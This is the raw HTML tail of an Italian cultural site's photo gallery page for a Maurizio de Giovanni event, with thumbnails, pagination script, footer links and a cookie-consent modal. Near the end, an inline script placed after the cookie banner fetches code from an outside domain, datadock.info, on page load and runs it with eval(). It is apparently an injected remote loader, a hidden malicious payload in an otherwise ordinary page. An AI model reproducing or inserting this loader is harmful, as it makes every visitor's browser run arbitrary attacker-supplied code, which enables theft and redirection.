data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_43.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_43.jpg"                   alt="EmptyName 43" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="205" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_42.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="205"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_42.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_42.jpg"                   alt="EmptyName 42" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="204" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_41.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="204"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_41.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_41.jpg"                   alt="EmptyName 41" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="203" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_40.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="203"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_40.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_40.jpg"                   alt="EmptyName 40" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="202" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_39.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="202"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_39.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_39.jpg"                   alt="EmptyName 39" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="201" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_38.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="201"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_38.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_38.jpg"                   alt="EmptyName 38" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="200" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_37.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="200"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_37.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_37.jpg"                   alt="EmptyName 37" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="199" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_34.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="199"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_34.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_34.jpg"                   alt="EmptyName 34" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>            <div class="bwg-item">        <a class="bwg-a bwg_lightbox"  data-image-id="198" href="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/EmptyName_33.jpg">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="198"                   data-width=""                   data-height=""                   data-original="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_33.jpg"                   src="https://www.ilcartastorie.it/wp-content/uploads/photo-gallery/Maurizio de giovanni/thumb/EmptyName_33.jpg"                   alt="EmptyName 33" />            </div>            <div class="">                                                      </div>          </div>        </div>                                </a>      </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {      text-align: center;      font-size: 12px;      font-family: segoe ui;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {      display: none;      }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {      font-size: 12px;      font-family: segoe ui;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {      font-size: 12px;      font-family: segoe ui;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a {      cursor: pointer;      font-size: 12px;      font-family: segoe ui;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_0">              <div class="tablenav-pages_0">                      <span class="pagination-links_0 pagination-links">              <span class="pagination-links_col1">              <a class="bwg-a first-page disabled" title="Vai alla prima pagina" >«</a>              <a class="bwg-a prev-page disabled" title="Vai alla pagina precedente" >‹</a>              </span>               <span class="pagination-links_col2">                <span class="paging-input_0">                <span class="total-pages_0">1</span> di                <span class="total-pages_0">                  3                </span>                </span>               </span>              <span class="pagination-links_col3">                <a class="bwg-a next-page-0" title="Vai alla pagina successiva" href="/maurizio-de-giovanni-letters-tour/?page_number_0=2">›</a>                <a class="bwg-a last-page-0" title="Vai all'ultima pagina" href="/maurizio-de-giovanni-letters-tour/?page_number_0=3">»</a>              </span>              </span>                    </div>                <input type="hidden" id="page_number_0" name="page_number_0" value="1" />      <script type="text/javascript">        function spider_page_0(cur, x, y, load_more) {          if (typeof load_more == "undefined") {            var load_more = false;          }          if (jQuery(cur).hasClass('disabled')) {            return false;          }          var items_county_0 = 3;          switch (y) {            case 1:              if (x >= items_county_0) {                document.getElementById('page_number_0').value = items_county_0;              }              else {                document.getElementById('page_number_0').value = x + 1;              }              break;            case 2:              document.getElementById('page_number_0').value = items_county_0;              break;            case -1:              if (x == 1) {                document.getElementById('page_number_0').value = 1;              }              else {                document.getElementById('page_number_0').value = x - 1;              }              break;            case -2:              document.getElementById('page_number_0').value = 1;              break;            default:              document.getElementById('page_number_0').value = 1;          }          bwg_ajax('gal_front_form_0', '0', 'bwg_thumbnails_0', '0', '', '', 0, '', '', load_more, '', 1);        }                    jQuery('.first-page disabled').on('click', function () {              spider_page_0(this, 1, -2, 'numeric');              return false;            });            jQuery('.prev-page disabled').on('click', function () {              spider_page_0(this, 1, -1, 'numeric');              return false;            });            jQuery('.next-page-0').on('click', function () {              spider_page_0(this, 1, 1, 'numeric');              return false;            });            jQuery('.last-page-0').on('click', function () {              spider_page_0(this, 1, 2, 'numeric');              return false;            });                jQuery('.bwg_load_btn_0').on('click', function () {            spider_page_0(this, 1, 1, true);            return false;        });      </script>      </span>                </div>        </form>          <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #000000;          opacity: 0.70;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="1646330185">                </div>    </div>    <script>      jQuery(function() {        bwg_main_ready();      });    </script>    
<p><span style="color: #000000;"></p>
<p></span></div>
							                        </div>
                    </div>
                </div>
			</div>

</article>
						<br/><br/> 
						
										</div>
				</div>
			</div>						
	



    </div>
</div>


<footer >
	<div class="footer_inner clearfix">
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="three_columns clearfix">
                                        <div class="mkd_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://ilcartastorie.it/wp-content/uploads/2015/11/FINANZ.png" alt="logo" />

</a>

</div>
</div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://www.ilcartastorie.it/wp-content/uploads/2016/02/logo-172x122-bianco-01.png" alt="logo" />

</a>

</div></div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column3">
                                            <div class="column_inner">
                                                
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-it active"><a href="https://www.ilcartastorie.it/it/maurizio-de-giovanni-letters-tour/" hreflang="it" title="Italiano (it)" class="qtranxs_image qtranxs_image_it"><img src="https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano (it)" /><span style="display:none">Italiano</span></a></li>
<li class="lang-en"><a href="https://www.ilcartastorie.it/en/maurizio-de-giovanni-letters-tour/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
			<div class="textwidget"><div class="footer-disclaimer-menu">
<ul>
<li><a href="http://www.ilcartastorie.it/informativa-sulla-tutela-dei-dati-personali/" target="_blank">Informativa privacy</a></li>
<li><a href="http://www.ilcartastorie.it/newsletter/" target="_black">Newsletter</a></li>
<li><a href="http://www.ilcartastorie.it/contatti/">Contatti</a></li>
<li><a href="http://www.ilcartastorie.it/credits/">Crediti</a></li>
</ul>
</div>
<div class="add-site-footer"></div>
</div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            			</div>
</footer>
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie,consulta la Cookie Policy. Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all’uso dei cookie.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accetta</a> <a href='http://ilcartastorie.it/?p=10468' id="CONSTANT_OPEN_URL" target="_blank"  class="small cli-plugin-button cli-plugin-main-link" style="display:inline-block;" >Informazioni</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Chiudi</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessario                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessario</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre attivato</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Non necessario                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Attivato" data-cli-disable="Disattivato"><span class="wt-cli-sr-only">Non necessario</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ilcartastorie.it/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.ilcartastorie.it\/wp-json\/","nonce":"7b7605e5d0","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/api-request.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/wp-api.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/mkd-like.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/plugins.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mousewheel.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mixitup.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/default.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/blog.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/themes/mikado1/js/custom_js.php?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>	